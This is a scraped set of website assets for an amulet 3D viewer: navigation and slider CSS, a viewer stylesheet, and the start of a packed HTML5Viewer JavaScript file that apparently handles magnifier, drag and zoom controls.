.w3-navbar{list-style-type:none;margin:0;padding:0;overflow:hidden}
.w3-navbar li{}.w3-navbar li a,.w3-navitem,.w3-navbar li .w3-btn,.w3-navbar li .w3-input{display:block; padding: 10px;}.w3-navbar li .w3-btn,.w3-navbar li .w3-input{border:none;outline:none;width:100%;}
.w3-navbar li a:hover{color:#fff;background-color:#B19500;}
.w3-navbar .w3-dropdown-hover,.w3-navbar .w3-dropdown-click{position:static}
.w3-navbar .w3-dropdown-hover:hover,.w3-navbar .w3-dropdown-hover:first-child,.w3-navbar .w3-dropdown-click:hover{background-color:#B19500;color:#fff}
.w3-navbar a,.w3-topnav a,.w3-sidenav a,.w3-dropdown-content a,.w3-accordion-content a,.w3-dropnav a{text-decoration:none!important}
.w3-navbar .w3-opennav.w3-right{float:right!important}.w3-topnav{padding:8px 8px}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#FC0!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#7C6800!important;}
.black-ribbon {
  position: fixed;
  z-index: 9999;
  width: 70px;
}
@media only all and (min-width: 768px) {
  .black-ribbon {
    width: auto;
  }
}

.stick-left { left: 0; }
.stick-right { right: 0; }
.stick-top { top: 0; }
.stick-bottom { bottom: 0; }
a {
	color: #FFCC00;
}
#TabbedPanels1 .TabbedPanelsTabGroup .TabbedPanelsTab {
	text-align: center;
}
#TabbedPanels1 .TabbedPanelsTabGroup .TabbedPanelsTab {
	color: rgb(102,102,102);
}
#TabbedPanels1 .TabbedPanelsTabGroup .TabbedPanelsTab {
	color: rgb(255,204,0);
}
#TabbedPanels1 .TabbedPanelsTabGroup .TabbedPanelsTab {
	color: rgb(0,0,0);
	font-size: 12.5px;
}
    a.fancybox img {
        border: none;
        box-shadow: 0 1px 7px rgba(0,0,0,0.6);
        -o-transform: scale(1,1); -ms-transform: scale(1,1); -moz-transform: scale(1,1); -webkit-transform: scale(1,1); transform: scale(1,1); -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
    } 
    a.fancybox:hover img {
        position: relative; z-index: 999; -o-transform: scale(1.03,1.03); -ms-transform: scale(1.03,1.03); -moz-transform: scale(1.03,1.03); -webkit-transform: scale(1.03,1.03); transform: scale(1.03,1.03);
    }


--- FILE ---
content_type: text/css
request_url: https://worldamulet3d.com/css/style.css
body_size: 168
content:
input{



font-family:Tahoma, Geneva, sans-serif;

font-size:14px; 

padding: 1px 5px 1px 5px;

color: #000000;

font-weight: bold;

-moz-border-radius: 3px;

-webkit-border-radius: 3px;

-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);

-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);

text-shadow: 0 -1px 1px rgba(0,0,0,0.25);

border-bottom: 1px solid rgba(0,0,0,0.25);

cursor: pointer;

border-left:none;

border-top:none;

margin:10px 0 10px 0;

}

input:hover{

background:#FF4B1A;

}
button {

background: #222;

font-family:Tahoma, Geneva, sans-serif;

font-size:14px;  

padding: 5px 10px 5px 10px;

color: #fff;

font-weight: bold;

-moz-border-radius: 6px;

-webkit-border-radius: 6px;

-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);

-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);

text-shadow: 0 -1px 1px rgba(0,0,0,0.25);

border-bottom: 1px solid rgba(0,0,0,0.25);

cursor: pointer;

border-left:none;

border-top:none;

margin:10px 0 10px 0;

}


input:hover{

background: #FFCC00;

}
  


--- FILE ---
content_type: text/css
request_url: https://worldamulet3d.com/css/style6.css
body_size: 2190
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,700|Lato);
.csslider {
  -moz-perspective: 1300px;
  -ms-perspective: 1300px;
  -webkit-perspective: 1300px;
  perspective: 1300px;
  display: inline-block;
  text-align: left;
  position: relative;
  margin-bottom: 22px;
}
.csslider > input {
  display: none;
}
.csslider > input:nth-of-type(10):checked ~ ul li:first-of-type {
  margin-left: -900%;
}
.csslider > input:nth-of-type(9):checked ~ ul li:first-of-type {
  margin-left: -800%;
}
.csslider > input:nth-of-type(8):checked ~ ul li:first-of-type {
  margin-left: -700%;
}
.csslider > input:nth-of-type(7):checked ~ ul li:first-of-type {
  margin-left: -600%;
}
.csslider > input:nth-of-type(6):checked ~ ul li:first-of-type {
  margin-left: -500%;
}
.csslider > input:nth-of-type(5):checked ~ ul li:first-of-type {
  margin-left: -400%;
}
.csslider > input:nth-of-type(4):checked ~ ul li:first-of-type {
  margin-left: -300%;
}
.csslider > input:nth-of-type(3):checked ~ ul li:first-of-type {
  margin-left: -200%;
}
.csslider > input:nth-of-type(2):checked ~ ul li:first-of-type {
  margin-left: -100%;
}
.csslider > input:nth-of-type(1):checked ~ ul li:first-of-type {
  margin-left: 0%;
}
.csslider > ul {
  position: relative;
  width: 820px;
  height: 420px;
  z-index: 1;
  font-size: 0;
  line-height: 0;
  background-color: #3A3A3A;
  border: 10px solid #3A3A3A;
  margin: 0 auto;
  padding: 0;
  overflow: hidden;
  white-space: nowrap;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.csslider > ul > li {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  font-size: 15px;
  font-size: initial;
  line-height: normal;
  -moz-transition: all 0.5s cubic-bezier(0.4, 1.3, 0.65, 1);
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s cubic-bezier(0.4, 1.3, 0.65, 1);
  transition: all 0.5s cubic-bezier(0.4, 1.3, 0.65, 1);
  vertical-align: top;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  white-space: normal;
}
.csslider > ul > li.scrollable {
  overflow-y: scroll;
}
.csslider > .navigation {
  position: absolute;
  bottom: -8px;
  left: 50%;
  z-index: 30;
  margin-bottom: -10px;
  font-size: 0;
  line-height: 0;
  text-align: center;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csslider > .navigation > div {
  margin-left: -100%;
}
.csslider > .navigation label {
  position: relative;
  display: inline-block;
  cursor: pointer;
  border-radius: 50%;
  margin: 0 4px;
  padding: 4px;
  background: #F60;
}
.csslider > .navigation label:hover:after {
  opacity: 1;
}
.csslider > .navigation label:after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -6px;
  margin-top: -6px;
  background: #FFF;
  border-radius: 50%;
  padding: 6px;
  opacity: 0;
}
.csslider > .arrows {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csslider.inside .navigation {
  bottom: 10px;
  margin-bottom: 10px;
}
.csslider.inside .navigation label {
  border: 1px solid #7e7e7e;
}
.csslider > input:nth-of-type(1):checked ~ .navigation label:nth-of-type(1):after,
.csslider > input:nth-of-type(2):checked ~ .navigation label:nth-of-type(2):after,
.csslider > input:nth-of-type(3):checked ~ .navigation label:nth-of-type(3):after,
.csslider > input:nth-of-type(4):checked ~ .navigation label:nth-of-type(4):after,
.csslider > input:nth-of-type(5):checked ~ .navigation label:nth-of-type(5):after,
.csslider > input:nth-of-type(6):checked ~ .navigation label:nth-of-type(6):after,
.csslider > input:nth-of-type(7):checked ~ .navigation label:nth-of-type(7):after,
.csslider > input:nth-of-type(8):checked ~ .navigation label:nth-of-type(8):after,
.csslider > input:nth-of-type(9):checked ~ .navigation label:nth-of-type(9):after,
.csslider > input:nth-of-type(10):checked ~ .navigation label:nth-of-type(10):after,
.csslider > input:nth-of-type(11):checked ~ .navigation label:nth-of-type(11):after {
  opacity: 1;
}
.csslider > .arrows {
  position: absolute;
  left: -31px;
  top: 50%;
  width: 100%;
  height: 26px;
  padding: 0 31px;
  z-index: 0;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.csslider > .arrows label {
  display: none;
  position: absolute;
  top: -50%;
  padding: 13px;
  box-shadow: inset 2px -2px 0 1px #3A3A3A;
  cursor: pointer;
  -moz-transition: box-shadow 0.15s, margin 0.15s;
  -o-transition: box-shadow 0.15s, margin 0.15s;
  -webkit-transition: box-shadow 0.15s, margin 0.15s;
  transition: box-shadow 0.15s, margin 0.15s;
}
.csslider > .arrows label:hover {
  box-shadow: inset 3px -3px 0 2px #FFF;
  margin: 0 0px;
}
.csslider > .arrows label:before {
  content: '';
  position: absolute;
  top: -100%;
  left: -100%;
  height: 300%;
  width: 300%;
}
.csslider.infinity > input:first-of-type:checked ~ .arrows label.goto-last,
.csslider > input:nth-of-type(1):checked ~ .arrows > label:nth-of-type(0),
.csslider > input:nth-of-type(2):checked ~ .arrows > label:nth-of-type(1),
.csslider > input:nth-of-type(3):checked ~ .arrows > label:nth-of-type(2),
.csslider > input:nth-of-type(4):checked ~ .arrows > label:nth-of-type(3),
.csslider > input:nth-of-type(5):checked ~ .arrows > label:nth-of-type(4),
.csslider > input:nth-of-type(6):checked ~ .arrows > label:nth-of-type(5),
.csslider > input:nth-of-type(7):checked ~ .arrows > label:nth-of-type(6),
.csslider > input:nth-of-type(8):checked ~ .arrows > label:nth-of-type(7),
.csslider > input:nth-of-type(9):checked ~ .arrows > label:nth-of-type(8),
.csslider > input:nth-of-type(10):checked ~ .arrows > label:nth-of-type(9),
.csslider > input:nth-of-type(11):checked ~ .arrows > label:nth-of-type(10) {
  display: block;
  left: 0;
  right: auto;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.csslider.infinity > input:last-of-type:checked ~ .arrows label.goto-first,
.csslider > input:nth-of-type(1):checked ~ .arrows > label:nth-of-type(2),
.csslider > input:nth-of-type(2):checked ~ .arrows > label:nth-of-type(3),
.csslider > input:nth-of-type(3):checked ~ .arrows > label:nth-of-type(4),
.csslider > input:nth-of-type(4):checked ~ .arrows > label:nth-of-type(5),
.csslider > input:nth-of-type(5):checked ~ .arrows > label:nth-of-type(6),
.csslider > input:nth-of-type(6):checked ~ .arrows > label:nth-of-type(7),
.csslider > input:nth-of-type(7):checked ~ .arrows > label:nth-of-type(8),
.csslider > input:nth-of-type(8):checked ~ .arrows > label:nth-of-type(9),
.csslider > input:nth-of-type(9):checked ~ .arrows > label:nth-of-type(10),
.csslider > input:nth-of-type(10):checked ~ .arrows > label:nth-of-type(11),
.csslider > input:nth-of-type(11):checked ~ .arrows > label:nth-of-type(12) {
  display: block;
  right: 0;
  left: auto;
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
}
/*#region MODULES */
/*#endregion */
/*___________________________________ LAYOUT ___________________________________ */
* {
  margin: 0;
  padding: 0;
}
::-webkit-scrollbar {
  width: 2px;
  background: rgba(255, 255, 255, 0.1);
}
::-webkit-scrollbar-track {
  background: none;
}
::-webkit-scrollbar-thumb {
  background: rgba(74, 168, 0, 0.6);
}
ul,
ol {
  padding-left: 40px;
}
html,
body {
  height: 100%;
  overflow-x: hidden;
  text-align: center;
  font: 400 100% 'Raleway', 'Lato';
  background-color: #282828;
  color: #CCC;
}
body {
  padding-bottom: 60px;
}
h1 {
  font-weight: 700;
  font-size: 310%;
}
h2 {
  font-weight: 400;
  font-size: 120%;
  color: #71AD37;
}
#slider1 {
  margin: 20px;
  font-family: 'Lato';
}
#slider1 > ul > li:nth-of-type(3) {
  
}
#slider1 > input:nth-of-type(3):checked ~ ul #bg {
  width: 80%;
  padding: 22px;
  -moz-transition: .5s .5s;
  -o-transition: .5s .5s;
  -webkit-transition: .5s .5s;
  transition: .5s .5s;
}
#slider1 > input:nth-of-type(3):checked ~ ul #bg div {
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  -webkit-transform: translate(0);
  transform: translate(0);
  -moz-transition: .5s .9s;
  -o-transition: .5s .9s;
  -webkit-transition: .5s .9s;
  transition: .5s .9s;
}
#slider1 > input:nth-of-type(6):checked ~ ul #dex-sign {
  -moz-animation: sign-anim 3.5s 0.5s steps(85) forwards;
  -o-animation: sign-anim 3.5s 0.5s steps(85) forwards;
  -webkit-animation: sign-anim 3.5s 0.5s steps(85) forwards;
  animation: sign-anim 3.5s 0.5s steps(85) forwards;
}
#bg {
  color: #000;
  padding: 22px 0;
  position: absolute;
  left: 0;
  top: 16%;
  height: 20%;
  width: 0;
  z-index: 10;
  overflow: hidden;
}
#bg:before {
  content: '';
  position: absolute;
  left: -1px;
  top: 1px;
  height: 100%;
  width: 100%;
  z-index: -1;
  background: url(https://raw.github.com/drygiel/csslider/master/examples/themes/fruit.jpg) 1px 23%;
  -webkit-filter: blur(7px);
}
#bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 20;
  background: rgba(0, 0, 0, 0.35);
  pointer-events: none;
}
#bg div {
  -moz-transform: translate(120%);
  -ms-transform: translate(120%);
  -o-transform: translate(120%);
  -webkit-transform: translate(120%);
  transform: translate(120%);
}
.scrollable p {
  padding: 30px;
  text-align: justify;
  line-height: 140%;
  font-size: 120%;
}
#center {
  text-align: center;
  margin-top: 25%;
}
#center a {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-variant: small-caps;
}
/*___________________________________ LINK ___________________________________ */
a.nice-link {
  position: relative;
  color: #FFF;
}
h1 a.nice-link:after {
  border-bottom: 1px solid #a5ff0e;
}
a.nice-link:after {
  text-align: justify;
  display: inline-block;
  content: attr(data-text);
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
  overflow: hidden;
  color: #a5ff0e;
  min-height: 100%;
  width: 0;
  max-width: 100%;
  background: #3A3A3A;
  -moz-transition: .3s;
  -o-transition: .3s;
  -webkit-transition: .3s;
  transition: .3s;
}
a.nice-link:hover {
  color: #FFF;
}
a.nice-link:hover:after {
  width: 100%;
}
/*___________________________________ SIGN ___________________________________ */
#dex-sign {
  width: 255px;
  height: 84px;
  position: absolute;
  left: 33%;
  top: 45%;
  opacity: .7;
  background: url(http://www.drygiel.com/projects/sign/frames-255-white.png) 0 0 no-repeat;
}
#dex-sign:hover {
  opacity: 1;
  -webkit-filter: invert(30%) brightness(80%) sepia(100%) contrast(110%) saturate(953%) hue-rotate(45deg);
}
@-webkit-keyframes sign-anim {
  to {
    background-position: 0 -7140px;
  }
}
@-moz-keyframes sign-anim {
  to {
    background-position: 0 -7140px;
  }
}
@keyframes sign-anim {
  to {
    background-position: 0 -7140px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Programs/HTML5/HTML5Viewer.css
body_size: 1548
content:
/**
 * @2017 World Amulet 3D Co.,LTD
 * All rights reserved.
 */
.animateViewerBtnDiv{bottom:0;z-index:6;position:absolute;display:none}.animateViewerBtnDiv div,.animateViewerBtnDiv>img{position:absolute;bottom:0;opacity:.7;filter:alpha(opacity=70)}.animateViewerToggleCtrBtn{position:absolute;bottom:5px;left:5px;width:32px;height:32px;z-index:6}.animateViewerEffectBtn{cursor:pointer}.animateViewerEffectBtn:hover{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.animateViewerBtnDisabled{opacity:.3!important}.animateViewerPageBtnDiv{bottom:0;right:0;z-index:6;position:absolute;display:none;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}@media (max-height:400px) and (orientation:landscape){.animateViewerPageBtnDiv{overflow-y:auto;max-height:95%}}.animateViewerPageBtn{border:0;padding:0;background:0/100% 100%;opacity:.7;display:block;text-align:center;font-family:Arial;line-height:normal;border-radius:0;cursor:pointer}.animateViewerPageBlock{position:relative;border-style:groove;border-color:grey;cursor:pointer}.animateViewerPageBlock>img{position:absolute}.animateViewerPageBlock>button{cursor:inherit}.animateViewerStartPageBtn{z-index:6;position:absolute;display:none;opacity:.7;filter:alpha(opacity=70);background-size:100% 100%;cursor:pointer}.animateViewerHintDiv{top:5%;right:auto;bottom:auto;left:5%;position:absolute;width:90%;height:90%;z-index:7;background-color:#3AC5E0;display:none}.animateViewerHintBtn{top:0;right:0;bottom:auto;left:auto;position:absolute;z-index:6}.animateViewerHintTextDiv{width:90%;height:90%;margin-left:5%;margin-top:5%;font-size:20px;font-family:"Arial Black";color:#fff}.animateBrowserHintBackground{position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;text-align:center;background-color:rgba(0,0,0,.3)}.animateBrowserHint{padding:10px;color:#777;font-family:arial;font-size:15px;font-weight:700;font-style:normal;text-decoration:none;text-shadow:1px 1px 0 #fff;text-align:center;width:280px;height:280px;top:0;margin:auto;position:relative;border:8px solid #474747;background-color:#FEFCFF}.animateBrowserHintBtn{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf)) #ededed;background:-moz-linear-gradient(center top,#ededed 5%,#dfdfdf 100%) #ededed;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');-webkit-border-radius:6px;-moz-border-radius-topleft:6px;border-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;text-indent:0;border:1px solid #dcdcdc;display:inline-block;color:#777;font-family:arial;font-size:15px;font-weight:700;font-style:normal;height:50px;line-height:50px;width:150px;text-decoration:none;text-align:center;text-shadow:1px 1px 0 #fff;margin-left:10px;margin-top:10px;bottom:10%}.animateBrowserHintBtn:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed)) #dfdfdf;background:-moz-linear-gradient(center top,#dfdfdf 5%,#ededed 100%) #dfdfdf;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed')}.animateBrowserHintBtn:active{position:relative;top:1px}.animateViewrMediaDiv{z-index:0;position:absolute;width:100%;height:100%;top:0;left:0}.animateViewrMediaDiv img,.animateViewrMediaDiv video{width:100%;height:100%}.animateViewerSvgDiv{top:0;z-index:2;position:absolute}.animateViewerSvgElem{width:100%;height:100%}.animateViewerSvgBackground{position:absolute;z-index:1;overflow:visible;visibility:hidden;display:none}.animateViewerSvgTitle{position:relative;left:0;top:0;z-index:2;overflow:visible;display:table-cell;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial;color:#fff;border-bottom:1px solid #000}.animateMagnifier{z-index:3;position:absolute;overflow:hidden;background-repeat:no-repeat;-webkit-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-box-shadow:5px 5px 20px rgba(0,0,0,.5);-ms-box-shadow:5px 5px 20px rgba(0,0,0,.5);-o-box-shadow:5px 5px 20px rgba(0,0,0,.5);box-shadow:5px 5px 20px rgba(0,0,0,.5);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-clip:padding-box;border:1px solid #000;left:0;top:0;cursor:move;display:none}.animateViewerPageAudioPlayer{top:10px;right:10px;bottom:auto;left:auto;position:absolute;z-index:6;width:30px;height:auto;display:none;cursor:pointer}.animateViewerSignAudioPlayer{top:0;right:0;bottom:auto;left:auto;position:absolute;z-index:3;width:10%;height:auto;min-width:15px;max-width:30px;cursor:pointer}#animateViewerContMenu{display:none}#animateContLink,#animateContPanObj,#animateContRotateObj{text-align:left;font-family:Helvetica,sans-serif}#animateContLink a{color:#000;text-decoration:none;cursor:default}.animateThumbnailImg{position:absolute;visibility:hidden}.animateViewerLoader{position:absolute;width:100%;height:100%;top:0;left:0;z-index:5;background-position:center center;background-repeat:no-repeat;visibility:hidden}.animateViewerPhoto{position:relative;z-index:1;margin:auto;background-position:center center;background-repeat:no-repeat;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerDisplayer{visibility:hidden}.animateViewerSvgDiv audio{position:absolute;z-index:-10}.animateViewerTextCalculator{margin:0;padding:0;border:0;white-space:nowrap;display:none;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerEaselDiv{font-family:Arial;font-weight:700;text-shadow:3px 3px 3px #000;text-align:center;color:#fff;z-index:4;position:absolute;overflow:hidden;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Programs/HTML5/HTML5Viewer.js?_=1769094332881
body_size: 26709
content:
/**
 * @2017 World Amulet 3D Co.,LTD
 * All rights reserved.
 */
 var _0x4227=["fW fO=[\"!k(){\\\"8A bs\\\";1k.4X=k(t,e,i,s){q n,o=1D.1u(\\\"p\\\").R,a=1D.1u(\\\"X\\\");a.2L=\\\"4M\\\",a.O={18:0,1c:0,7N:0},o=1D.1u(\\\"p\\\").R,n=\\\"3k\\\"2k o||\\\"bq\\\"2k o||\\\"bp\\\"2k o||\\\"bo\\\"2k o||\\\"bn\\\"2k o,j.bm=e,j.5k=i,j.5n=s,j.6T=t,j.72=n,j.1n=a,j.bl()},1k.4X.22={bk:k(){q t=j.1n,e=t.3h,i=j.bm,s=(e.7T-i)/2,n=(e.bj-i)/2;A j.3X(i,s,n),j},3X:k(t,e,i){j.bi(t),j.6X(e,i)},bi:k(t){j.1n.R.G=t+\\\"L\\\",j.1n.R.H=t+\\\"L\\\"},6X:k(t,e){q i=j.1n;i.O.18=t,i.O.1c=e,j.72?j.5r():(i.R.18=t+\\\"L\\\",i.R.1c=e+\\\"L\\\")},bd:k(t){q e;A j.1n.O.7N=t,j.72?j.5r():(e=1Q===t?2:0,j.1n.R.31=\\\"3n:3d.3p.6F(6E=\\\"+e+\\\")\\\"),j},5r:k(){q t=j.1n,e=t.O,i=e.18,s=e.1c,n=e.7N;t.R.bq=\\\"4K(\\\"+i+\\\"L, \\\"+s+\\\"L) 1l(\\\"+n+\\\"4G)\\\",t.R.bp=\\\"4K(\\\"+i+\\\"L, \\\"+s+\\\"L) 1l(\\\"+n+\\\"4G)\\\",t.R.bn=\\\"4K(\\\"+i+\\\"L, \\\"+s+\\\"L) 1l(\\\"+n+\\\"4G)\\\",t.R.bo=\\\"4K(\\\"+i+\\\"L, \\\"+s+\\\"L) 1l(\\\"+n+\\\"4G)\\\",t.R.3k=\\\"4K(\\\"+i+\\\"L, \\\"+s+\\\"L) 1l(\\\"+n+\\\"4G)\\\"},b9:k(t,e){q i=1D.1u(\\\"1x\\\"),s=j.1n;A i.7v=k(){s.R.dL='3j(\\\"'+j.1f+'\\\")',e.7K(s)},i.1f=t,j},b8:k(t,e){A j.1n.R.dJ=t+\\\"L \\\"+e+\\\"L\\\",j},40:k(){q t,e,i,s,n,o,a,r,h=j.6T,c=h.1C,l=h.1Y;h.12.V(\\\"4E\\\").Z>0?(t=h.2j+(h.12.G()-c)/2,e=h.2l+(h.12.H()-l)/2):(t=h.2j,e=h.2l);q g=Q.b7*(-h.1R/1Q),u=j.6A()/2,m=j.5A(),d=m.18,p=m.1c;A i=d+u-t,s=p+u-e,n=Q.8j(g)*(i-c/2)-Q.6M(g)*(s-l/2)+c/2,o=Q.6M(g)*(i-c/2)+Q.8j(g)*(s-l/2)+l/2,a=-h.2c*n/c+u,r=-h.2t*o/l+u,j.1n.R.dH=a+\\\"L \\\"+r+\\\"L\\\",j},6A:k(){A j.1n.7T},5A:k(){A{18:j.1n.O.18,1c:j.1n.O.1c}},b6:k(){q t,e=j.1n,i=e.3h.R.6x;A t=i?i:\\\"6w\\\",e.R.6x=t,j},1V:k(){j.1n.R.7i=\\\"dF\\\"},2e:k(){j.1n.R.7i=\\\"4C\\\"},bl:k(){q t=j.1n,e=j;j.5s=k(t){A e.b0(t),!1},j.42=k(t){A e.aY(t),!1},j.49=k(t){A e.aX(t),!1},t.1P?(t.1P(\\\"2D\\\",j.5s),t.1P(\\\"2E\\\",j.5s)):t.3Z&&t.3Z(\\\"dx\\\",j.5s)},b0:k(t){t=3F.6v||t,t.4B&&t.4B.Z>=2||(1D.1P?(1D.1P(\\\"6u\\\",j.42),1D.1P(\\\"5w\\\",j.42),1D.1P(\\\"6t\\\",j.49),1D.1P(\\\"4z\\\",j.49)):1D.3Z&&(1D.3Z(\\\"aU\\\",j.42),1D.3Z(\\\"aS\\\",j.49)),j.6s=1k.6r(t),j.2z(t),j.2I(t))},aY:k(t){q e,i,s,n;t=3F.6v||t,t.4B&&t.4B.Z>=2||(e=1k.6r(t),i=j.5A(),s=i.18+e[0]-j.6s[0],n=i.1c+e[1]-j.6s[1],j.6s=e,j.6X(s,n),j.40(),j.2z(t),j.2I(t))},aX:k(){1D.2G?(1D.2G(\\\"6u\\\",j.42),1D.2G(\\\"5w\\\",j.42),1D.2G(\\\"6t\\\",j.49),1D.2G(\\\"4z\\\",j.49)):1D.6q&&(1D.6q(\\\"aU\\\",j.42),1D.6q(\\\"aS\\\",j.49))},aR:k(){q t=j,e=j.1n.3h;j.4y=k(e){t.6p(e)},e.1P?(e.1P(\\\"4x\\\",j.4y,!1),e.1P(\\\"6o\\\",j.4y,!1)):e.3Z(\\\"7L\\\",j.4y)},6p:k(t){t=3F.6v||t;q e,i=Q.7M(-1,Q.6n(1,t.aQ||-t.aO)),s=j.5A(),n=s.18,o=s.1c,a=j.6A(),r=2*~~(a/10);i>0?a+r>=j.5k?(e=j.5k,r=e-a):e=r+a:0>i&&(r*=-1,a+r<=j.5n?(e=j.5n,r=e-a):e=r+a),n-=r/2,o-=r/2,j.3X(e,n,o),j.40(),j.2z(t),j.2I(t)},aH:k(){q t=j.1n.3h;t.2G?(t.2G(\\\"4x\\\",j.4y),t.2G(\\\"6o\\\",j.4y)):t.6q(\\\"7L\\\",j.6p)},8b:k(){q t=j,e=j.1n.3h;j.5D=k(e){A t.8h(e),!1},j.5E=k(e){A t.8l(e),!1},j.5G=k(e){A t.6P(e),!1},\\\"3V\\\"2k 3F?e.1P(\\\"3W\\\",j.5D,!1):j.3I&&j.3I.1b(\\\"4R\\\",j.5D)},8h:k(){q t,e;j.aG=j.6A(),j.aE=j.5A(),e=j.3I,\\\"3V\\\"2k 3F?(t=j.1n.3h,t.1P(\\\"4w\\\",j.5E,!1),t.1P(\\\"4W\\\",j.5G,!1)):e&&(e.1b(\\\"3k\\\",j.5E),e.1b(\\\"6m\\\",j.5G))},8l:k(t){q e,i=j.aE,s=i.18,n=i.1c,o=t.3c||t.aD.3c,a=j.aG,r=~~(a*o);r>j.5k?r=j.5k:r<j.5n&&(r=j.5n),e=r-a,s-=e/2,n-=e/2,j.3X(r,s,n),j.40(),j.2z(t),j.2I(t)},6P:k(){q t,e;\\\"3V\\\"2k 3F?(t=j.1n.3h,t.2G(\\\"4w\\\",j.5E),t.2G(\\\"4W\\\",j.5G)):j.3I&&(e=j.3I,e.2o(\\\"3k\\\",j.5E),e.2o(\\\"6m\\\",j.5G))},7l:k(){\\\"3V\\\"2k 3F?j.1n.3h.2G(\\\"3W\\\",j.5D):j.3I&&j.3I.2o(\\\"4R\\\",j.5D)},2z:k(t){t.2z&&t.2z(),t.aB=!1},2I:k(t){t.2I&&t.2I(),t.df=!0}}}(),k(t,e,i){\\\"8A bs\\\";q s=1k.de,n=s.dd,o=s.dc,a=s.db,r=s.da,h=s.d7,c=s.d6,l=s.d5,g=\\\"3V\\\"2k i;t.1X(1k.4X.22,{az:k(t){q e=ay(t,{ax:!1,au:!1,as:!1,aq:!1,ap:!1,an:!1});j.3I=e}}),t.1X(1k.2r.22,{cG:k(e,i,s){q n=s[0],o=s[1],a=e[0].cF;j.4L=i,j.2h=t.1X([],o),t.1X(j,n),\\\"cE\\\"===j.am&&(r=!1,j.am=1r),t(e[0]).O(\\\"cC\\\")&&(j.2M=!1),j.13=e[0].13,e[0].cw=j.ak(),j.ah().ag(e,o).ac().ab().aa().a9(),a&&a&&a.cf&&a.1e&&a.7K&&a.1e(e[0],i)},ah:k(){A j.F=j.3S&&0===j.3l?j.U-1:0,j.1a=0,j.2Z=0,j.4q=j.5z+j.a8+\\\"/\\\",\\\"3L\\\"!==j.1z&&(j.3M.2x={},j.4o.2x={},j.26=j.3M(0,!1)),j.1p=!1,(!r||\\\"2F\\\"!==j.1z||j.1A)&&(j.2M=!1),j.2b=!1,j.37=!1,j.2H=2===j.3J?!0:!1,j.a8=1r,j},ab:k(){q e,i,s,n,o,a=j.12.G(),h=j.12.H(),c=1k.43([a,h],j.2c/j.2t),l=j.12.V(\\\".cd\\\");A 